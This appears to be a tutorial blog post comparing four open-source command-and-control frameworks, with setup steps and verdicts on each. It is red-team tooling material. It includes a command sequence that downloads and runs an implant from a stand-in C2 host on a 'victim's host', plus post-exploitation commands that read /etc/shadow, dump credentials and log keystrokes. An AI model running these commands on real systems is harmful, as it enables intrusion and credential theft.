C2 Frameworks are post-exploitation tools popular among pentesters and threat actors for managing affected hosts from a centralised location.
In this post I will walk through the following popular open-source C2 frameworks than I will compare them.
- Posh C2
- Deimos C2
- Covenant
- Mythic
Minimum requirements for the C2 server:
- 1 vCPU
- 1 GB of RAM
- 15 GB of storage
POSH C2
Posh C2 is maintained by a cyber security consultant company called Nettitude [Link]. It allows teams to collaborate on a single server instances and keep all movements (commands and outputs) logged with timestamps and encrypted traffic even under HTTP.
INSTALLATION
Quick Installation on Kali
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/master/Install.sh | sudo bash
OR from the Kali repository
sudo apt install poshc2 -y
Quick Installation on Docker
sudo apt update && sudo apt install docker.io -y curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/master/Install-for-Docker.sh | sudo bash
SERVER SETUP
Create a Project /var/poshc2/dft-c2/payloads/
posh-project -n dft-c2
Configuration
posh-config
Add the IP or Hostname of the C2
PayloadCommsHost: "https://c2.example.com"
Start Server manually
posh-server
Start/Stop Server as a service
posh-service posh-stop-service
Note: many implants where compiled and placed at /var/poshc2/dft-c2/payloads where dft-c2 is the name of the project in this example. You can always go back to the quick start information by issuing cat /var/poshc2/dft-c2/quickstart.txt.
HANDLING CONNECTIONS
Start the ImplantHandler
posh -u userName
At this point an Implant has to be executed on the victim host. Hit enter to refresh this page until it appears.
After selecting the number of the connected Implant, try the following commands:
listmodulesget-computerinfoget-ipconfigget-userinfofind-allvulnsinvoke-arpscanget-screenshotget-keystrokesGet-KeystrokeData
- …
DEIMOS C2
Deimos C2 is written in Go, and all its communicated is encrypted with an unique RSA key pair per listener. It has a multi user Web-UI with graphical maps and visual interaction with the listeners and agents (implants) [Link].
INSTALLATION
https://github.com/DeimosC2/DeimosC2/releases/download/1.1.0/DeimosC2_linux.zip sudo apt install unzip -y unzip DeimosC2_linux.zip chmod +x ./DeimosC2 && ./DeimosC2
SETUP
Navigate to its public IP or hostname (e.g. https://c2.example.com:8443/).
Go to LISTENERS > Add Listener.

The selected Agents will be compiled automatically but they can always be generated on-demand.


The Agent binaries will be on the following path inside a directory with the respective Key (uuid format) of this listener.
cd ~/resources/listenerresources/3c1076cd-cc30-4b4e-960f-4498ceb72c82 python3 -m http.server 8080
Download and execute the Agent binary on the victim’s host:
wget http://c2.example.com:8080/HTTPSAgent_Lin_amd64_Intel chmod +x HTTPSAgent_Lin_amd64_Intel ./HTTPSAgent_Lin_amd64_Intel
It will take a few seconds to get a connection back.


Try the following commands:
shell whoamishell cat /etc/shadowmodule shadowdump
COVENANT
Covenant is a another collaborative C2 framework that aims to highlight the attack surface of .NET [Link].
INSTALLATION
It is preferred to install the Docker version then having to install Dotnet core version 3.1 SDK.
git clone --recurse-submodules https://github.com/cobbr/Covenant cd Covenant/Covenant sudo apt install docker.io -y sudo docker build -t covenant . sudo docker run -it -p 7443:7443 -p 80:80 -p 443:443 --name covenant -d -v /FULL_PATH/Covenant/Covenant/Data:/app/Data covenant
Note: it requires the FULL_PATH to the directory where the configuration is located.
SETUP
Navigate to https://c2.example.com:7443/ (replace the example hostname accordingly).



Go to Listeners > +Create.
MANAGING CONTAINER
docker start covenant docker stop covenant docker rm covenant
MYTHIC
Mythic is cross-platform framework written in Go that runs in container, and can be managed via a friendly Web-UI and CLI [Link].
It will require more than 2 vCPU and 1 GB of RAM to run smoothly.
INSTALLATION
sudo apt update && sudo apt upgrade -y
sudo apt install docker.io gcc build-essential docker-compose docker-compose-plugin -y
git clone https://github.com/its-a-feature/Mythic.git
cd Mythic
sudo make
./install_docker_ubuntu.sh
cd Mythic
sudo ./mythic-cli start
cat Mythic/.env | grep MYTHIC_ADMIN_PASSWORD
Navigate to https://c2.example.com:7443/ (replace the example hostname accordingly).

Enter the default username mythic_admin and the password ramdomlly generated and places in the file Mythic/.env.

It contains a cyclopedia of documentation based on Mitre Attacks:

MOREOVER
It is a great idea to add Agents and Profiles to the framework:

sudo ./mythic-cli install github https://github.com/MythicAgents/athena sudo ./mythic-cli install github https://github.com/MythicC2Profiles/basic_logger
REFLECTIONS AND OBSERVATIONS
- Posh C2
- Not much sophisticated,
- Struggles with Python libraries and dependencies,
- Available in Kali’s repository,
- Super focused on Windows.
- Deimos C2
- Beautiful Web-UI but very unstable,
- The Terminal feature is very slow because the agent is periodically polling the server for commands,
- Easy deployment of Server and Agents with the compiled binaries.
- Covenant
- Stunning Web-UI,
- The nomenclature of Launchers and Grunts is confusing,
- Exclusive .NET focused.
- Mythic
- The most resources consumption and feature rich of the mentioned frameworks,
- A wide variate of extensions/add-on to features,
- Mitre Attack [Link] references a single click away is wonderful.